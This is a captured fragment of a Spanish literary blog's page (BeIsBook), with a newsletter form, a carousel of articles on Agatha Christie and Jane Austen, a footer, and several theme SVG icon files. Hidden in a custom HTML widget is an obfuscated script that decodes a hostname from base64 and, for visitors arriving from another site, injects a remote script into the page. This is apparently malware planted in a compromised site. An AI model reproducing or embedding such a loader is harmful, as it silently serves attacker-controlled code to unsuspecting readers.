href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank">Protección de Datos</a> de BeIsBook</label></p><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7a5f5b1a0224754a589637100_c33f522f93" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscríbeme" name="subscribe" id="mc-embedded-subscribe" class="button"></div><p class="remember">* En cualquier momento podrás ejercer tus derechos de acceso, rectificación, cancelación y oposición sobre tus datos. Gracias!</p></div></form></div></div></aside></div><div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><section class="slidebig slide upper" id="bs_696e3b1988974"><h1 class="cintillo">must know</h1><div class="wrap"> <a href="https://beisbook.com/books/historias/ficciones/de-diez-negritos-a-y-no-quedo-ninguno-o-por-que-reescriben-a-agatha-christie-12013558/" class="item colored innershadow books active" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/09/los-diez-negritos-de-agatha-christie-que-dicen-no-le-gustan-a-su-nieto-01.jpg);"> <span class="cont"> <span class="titulo">De Diez negritos a Y no quedó ninguno o por qué reescriben a Agatha Christie.</span> <span class="descripcion">Diez negritos: una de las novelas policíacas más famosas del mundo, entretenida y disfrutable a rabiar más allá de las polémicas en las que a veces la envuelven.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"> <span class="cont"> <span class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</span> <span class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</span> </span> </a> <a href="https://beisbook.com/recomendaciones/efemerides-literarias-ocurrio-en-enero-01013996/" class="item colored innershadow recomendaciones" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/efemerides-literarias-ocurrio-en-enero-01.jpg);"> <span class="cont"> <span class="titulo">Efemérides literarias: ocurrió en enero.</span> <span class="descripcion">He aquí un sucinto repaso de las efemérides más destacadas en lo literario y en el mundo de la literatura en inglés que se recuerdan en enero.</span> </span> </a> <a href="https://beisbook.com/books/historias/costumbres/leyendo-a-jane-austen-16123619/" class="item colored innershadow books" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/12/las-6-novelas-de-jane-austen-07.jpg);"> <span class="cont"> <span class="titulo">Leyendo a Jane Austen.</span> <span class="descripcion">Estas son las 6 novelas completas que nos legó Jane Austen, seis historias costumbristas, casi ajenas al estado del mundo en el que transcurren y más centradas en los personajes que las protagonizan que incluso en los acontecimientos que narran.</span> </span> </a> <a href="https://beisbook.com/must-know/historia-facts/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-16123653/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2021/01/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-01.png);"> <span class="cont"> <span class="titulo">¿A quién le importa lo que sucedía en el mundo mientras Jane Austen escribía sus canónicas novelas?</span> <span class="descripcion">Conocer el contexto histórico en el que Jane Austen escribió sus novelas tal vez nos ayude a conocer más a esta escritora y a entender mejor su obra... o no.</span> </span> </a></div><button onclick="moveModuloPrev('bs_696e3b1988974');" class="boton prev">anterior</button><button onclick="moveModuloNext('bs_696e3b1988974');" class="boton next">siguiente</button></section><footer class="footer" role="contentinfo"><ul class="pie"><li class="box"><p class="man"><span>&copy; 2026 / Berta Rivera</span></p> <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank" class="politicadatos">Protección de datos</a> <a href="https://beisbook.com/politica-de-cookies/" target="_blank" class="twitter"><span class="cookies"></span>Política de Cookies</a></li><li class="box"> <a href="https://www.facebook.com/Beisbook-2020656814838032/" target="_blank" class="facebook"><span class="icon"></span>Facebook</a> <a href="https://twitter.com/be_is_book" target="_blank" class="twitter"><span class="icon"></span>Twitter</a> <a href="https://www.instagram.com/beisbook/" target="_blank" class="instagram"><span class="icon"></span>Instagram</a></li><li class="box"><p class="rocheicabo"><a href="http://rocheicabo.com" target="_blank">Desarrollado con cariño por <span>Roche i Cabo, MMXI</span></a></p></li><li class="box"><p class="aisaak"><a href="http://aisaak.press" target="_blank">Future provided by <span>Aisaak</span></a></p></li></ul></footer></div><div class="sub-header" role="banner"><div class="logo"><a href="https://beisbook.com"><span>b</span></a></div> <span class="scrollview"><span class="percent"></span></span></div></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg
body_size: 1806
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 400 190" style="enable-background:new 0 0 400 190;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#99989D;}
	.st2{fill:#287BBF;}
</style>
<title>aisaak_logo</title>
<g>
	<path class="st0" d="M178.9,93.8H172L162.2,80H144v13.7h-6v-36h28.4c3.8,0,6.8,1,8.9,3.1c2.2,2,3.2,4.8,3.2,8.3
		c0,3.1-0.9,5.5-2.6,7.4c-1.6,1.7-3.9,2.8-6.7,3.3L178.9,93.8z M165.6,74.6c4.6,0,6.9-1.9,6.9-5.6c0-4-2.5-6-7.5-6h-21v11.5
		L165.6,74.6L165.6,74.6z"/>
	<path class="st0" d="M232.6,75.7c0,5.9-2.4,10.7-7.3,14.3c-4.3,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.9-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C230.2,65.2,232.6,69.9,232.6,75.7z M226.4,75.7c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8s9.2-1.3,12.3-3.8C224.9,83,226.4,79.7,226.4,75.7z"/>
	<path class="st0" d="M284.9,65.9l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.5,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C273.1,56.6,280.1,59.7,284.9,65.9z"/>
	<path class="st0" d="M335.7,93.8h-6v-16h-28.9v16h-6V57.7h6v14.6h28.9V57.7h6V93.8z"/>
	<path class="st0" d="M385.2,93.8h-37.7V57.7h36.3v5.4h-30.4v9.3h21.1v5.4h-21.1v10.7h31.8L385.2,93.8L385.2,93.8z"/>
	<path class="st0" d="M208,109.8l-5.4,1.9c-3.7-3.9-8.8-5.8-15.3-5.8c-5,0-9,1.3-12.2,3.8c-3.1,2.6-4.7,5.8-4.7,9.8
		c0,4.1,1.6,7.4,4.7,9.9c3.1,2.5,7.3,3.8,12.6,3.8c6.4,0,11.4-2,15-5.9l5.1,2.8c-2.6,3-5.5,5.2-8.8,6.5s-7.2,2-11.7,2
		c-6.4,0-11.7-1.6-15.9-4.8c-4.8-3.6-7.2-8.4-7.2-14.3c0-5.8,2.4-10.6,7.3-14.2c4.2-3.2,9.5-4.8,15.8-4.8
		C196.3,100.5,203.2,103.6,208,109.8z"/>
	<path class="st0" d="M256.8,137.6h-6.5l-4.2-8.1h-24.3l-4.2,8.1h-6.5l19.1-36.1h7.5L256.8,137.6z M243.2,124.2l-9.2-17.5l-9.3,17.5
		H243.2z"/>
	<path class="st0" d="M299.8,119.1c4.1,1.4,6.2,4.4,6.2,9.1c0,6.3-4.6,9.5-13.6,9.5h-28.7v-36.1h29.1c3.7,0,6.5,0.9,8.6,2.7
		c2.1,1.8,3.1,4.2,3.1,7.2C304.4,114.7,302.9,117.3,299.8,119.1z M292.8,116.7c1.7,0,3-0.5,4.2-1.4c1.1-1,1.7-2.1,1.7-3.5
		c0-1.5-0.5-2.6-1.5-3.5s-2.4-1.3-4.1-1.3h-23.5v9.7C269.6,116.7,292.8,116.7,292.8,116.7z M292.3,132.3c5,0,7.5-1.6,7.5-4.9
		c0-3.5-2.2-5.3-6.5-5.3h-23.8v10.2H292.3z"/>
	<path class="st0" d="M360.6,119.6c0,5.9-2.4,10.7-7.3,14.3c-4.2,3.2-9.5,4.8-15.8,4.8c-6.4,0-11.7-1.6-15.9-4.8
		c-4.8-3.6-7.3-8.4-7.3-14.3c0-5.8,2.5-10.5,7.4-14.2c4.3-3.2,9.6-4.9,15.8-4.9c6.3,0,11.5,1.6,15.8,4.9
		C358.2,109.1,360.6,113.8,360.6,119.6z M354.4,119.6c0-4.2-1.8-7.6-5.4-10.3c-3.1-2.3-6.9-3.4-11.5-3.4c-5,0-9.1,1.3-12.3,3.9
		c-3.2,2.6-4.7,5.8-4.7,9.8c0,4.1,1.5,7.4,4.6,9.9s7.2,3.8,12.3,3.8c5.1,0,9.2-1.3,12.3-3.8C352.9,126.9,354.4,123.6,354.4,119.6z"
		/>
	<path class="st0" d="M138,102.7c0-1.4,2-1.4,2,0v34.5c0,1.3-2,1.3-2,0V102.7z"/>
	<g>
		<g>
			<path class="st1" d="M142.1,178.7h12.1c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2h-12.1v6.9h11.5c1.2,0,1.3,2,0,2h-11.5v6.7H142.1z"/>
			<path class="st1" d="M163.5,180.7c-0.8,0-1.4-0.6-1.4-1.3v-16.9c0-0.7,0.6-1.3,1.4-1.3h6.7c6.1,0,9.2,4.9,9.2,9.8s-3,9.8-9.2,9.8
				h-6.7V180.7z M164.3,178.7h5.9c4.6,0,6.9-3.9,6.9-7.8s-2.3-7.8-6.9-7.8h-5.9V178.7z"/>
			<path class="st1" d="M186.2,161.6c0-1.5,2.3-1.5,2.3,0V180c0,1.4-2.3,1.5-2.3,0V161.6z"/>
			<path class="st1" d="M210.6,161.1c1.5,0,1.5,2.1,0,2.1h-6.8c0,5.5,0,11.1,0,16.7c0,0.8-0.6,1.1-1.2,1.1c-0.5,0-1.1-0.4-1.1-1.1
				v-16.7h-6.8c-1.4,0-1.4-2.1,0-2.1H210.6z"/>
			<path class="st1" d="M215.3,170.6c0-4.8,3.3-8.9,8.1-9.7c1.1-0.2,2.2-0.1,3.3,0c4.7,0.7,8.4,4.7,8.4,9.7c0,6.4-4.6,10.4-9.8,10.4
				C219.7,181,215.3,177.1,215.3,170.6z M217.6,170.7c0,5,3.3,8.2,7.6,8.2c4.1,0,7.6-3.1,7.6-8.2c0-4-2.6-7.1-6.4-7.7
				c-0.9-0.1-1.8-0.1-2.7,0C220,163.5,217.6,166.5,217.6,170.7z"/>
			<path class="st1" d="M244.7,173.8v6c0,1.4-2.2,1.4-2.2,0v-17.6c0-0.6,0.5-1.1,1.1-1.1h7.3c5.3,0,8,3,8,6.6c0,3.1-1.7,5.3-5.5,6
				l5,5.4c1.2,1.2-0.5,2.5-1.5,1.5l-6.2-6.7L244.7,173.8L244.7,173.8z M244.7,171.9h6.2c4,0,5.8-1.9,5.7-4.2c0-2.5-2.2-4.5-5.7-4.5
				h-6.2L244.7,171.9L244.7,171.9z"/>
			<path class="st1" d="M267.9,178.7H280c1.3,0,1.5,2,0,2h-12.9c-0.9,0-1.4-0.6-1.4-1.4v-16.9c0-0.7,0.6-1.3,1.4-1.3h13
				c1.3,0,1.3,2,0,2H268v6.9h11.5c1.2,0,1.3,2,0,2H268v6.7H267.9z"/>
			<path class="st1" d="M289,175.8c0.8,2.6,4.2,3.1,6.7,3.1c2.6,0,6.7-0.8,6.7-3.9c0-2.7-3.2-2.9-6.6-3.2c-4.2-0.3-8.8-0.7-8.8-5.3
				c0-4.1,4.7-5.9,8.4-5.9c3.2,0,7.2,0.8,8.5,4.3c0.5,1.2-1.6,1.8-2.1,0.7c-0.9-2.3-4.2-2.7-6.4-2.7c-2.1,0-6,0.8-6,3.6
				c0,2.7,3.1,2.9,6.6,3.2c4.2,0.4,8.7,0.6,8.7,5.2c0,4.7-5.2,6.1-9,6.1c-3.1,0-7.9-1.1-8.9-4.8C286.4,175,288.8,174.6,289,175.8z"
				/>
		</g>
	</g>
</g>
<g>
	<path class="st2" d="M107.5,55.1L93.9,41.5V22.3c0-1.7-1.4-3.1-3.1-3.1H71.5L58,5.6c-1.2-1.2-3.2-1.2-4.4,0L39.9,19.2H20.7
		c-1.7,0-3.1,1.4-3.1,3.1v19.2L4,55.1c-1.2,1.2-1.2,3.2,0,4.4l13.6,13.6v19.2c0,1.7,1.4,3.1,3.1,3.1h19.2L53.5,109
		c1.2,1.2,3.2,1.2,4.4,0l13.6-13.6h19.2c1.7,0,3.1-1.4,3.1-3.1V73.1l13.6-13.6C108.7,58.3,108.7,56.3,107.5,55.1z"/>
</g>
<path class="st0" d="M97.7,59.7L87.1,70.3v15c0,1.9-1.5,3.4-3.4,3.4h-15L58.1,99.3c-1.3,1.3-3.5,1.3-4.8,0L42.8,88.7h-15
	c-1.9,0-3.4-1.5-3.4-3.4v-15L13.8,59.7c-1.3-1.3-1.3-3.5,0-4.8l10.6-10.6v-15c0-1.9,1.5-3.4,3.4-3.4h15l10.6-10.6
	c1.3-1.3,3.5-1.3,4.8,0L68.7,26h15c1.9,0,3.4,1.5,3.4,3.4v15L97.7,55C99,56.3,99,58.4,97.7,59.7z"/>
<path class="st2" d="M90.3,55.8l-9.1-9.1V34c0-1.2-0.9-2.1-2.1-2.1H66.3l-9.1-9.1c-0.8-0.8-2.2-0.8-3,0l-9.1,9.1H32.4
	c-1.2,0-2.1,0.9-2.1,2.1v12.8l-9.1,9.1c-0.8,0.8-0.8,2.2,0,3l9.1,9.1v12.8c0,1.2,0.9,2.1,2.1,2.1h12.8l9.1,9.1c0.8,0.8,2.2,0.8,3,0
	l9.1-9.1h12.8c1.2,0,2.1-0.9,2.1-2.1V67.9l9.1-9.1C91.1,58,91.1,56.7,90.3,55.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg
body_size: -55
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_275">
	<g>
		<g>
			<rect x="9" y="19" class="st0" width="7" height="20"/>
			<circle class="st0" cx="12.5" cy="12.5" r="3.5"/>
			<path class="st0" d="M39,28c0-5.4-1.2-9-7.5-9c-3,0-5.1,1.1-5.9,2.7h-0.1V19H20v20h5.8v-9.9c0-2.6,0.5-5.1,3.7-5.1
				c3.2,0,3.4,3,3.4,5.3V39h6L39,28L39,28z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg
body_size: -55
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path id="Arrow_Download" class="st0" d="M326.3,84.5c-6.2,6.3-6.3,16.5,0,22.9l131.1,132.3H16c-8.8,0-16,7.2-16,16.2
		c0,8.9,7.2,16.2,16,16.2h441.4L326.3,404.5c-6.3,6.3-6.3,16.5,0,22.9c6.3,6.3,16.4,6.3,22.6,0l158.5-160.1c6.2-6.2,6.2-16.6,0-22.9
		L349,84.5C342.7,78.2,332.6,78.2,326.3,84.5C320.1,90.8,332.6,78.2,326.3,84.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg
body_size: 68
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_286">
	<g>
		<g>
			<path class="st0" d="M38.2,12.5c-1.2,0.7-2.5,1.2-3.9,1.5c-1.1-1.2-2.7-1.9-4.5-1.9c-3.4,0-6.2,2.7-6.2,6.1
				c0,0.5,0.1,0.9,0.2,1.4c-5.1-0.3-9.6-2.7-12.7-6.3c-0.5,0.9-0.8,1.9-0.8,3c0,2.1,1.1,4,2.7,5c-1,0-2-0.3-2.8-0.8c0,0,0,0.1,0,0.1
				c0,2.9,2.1,5.4,4.9,5.9c-0.5,0.1-1.1,0.2-1.6,0.2c-0.4,0-0.8,0-1.2-0.1c0.8,2.4,3.1,4.2,5.8,4.2c-2.1,1.6-4.8,2.6-7.6,2.6
				c-0.5,0-1,0-1.5-0.1c2.7,1.7,6,2.7,9.4,2.7C29.8,36,36,26.8,36,18.8c0-0.3,0-0.5,0-0.8c1.2-0.9,2.2-1.9,3.1-3.1
				c-1.1,0.5-2.3,0.8-3.5,1C36.8,15.1,37.7,13.9,38.2,12.5z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>
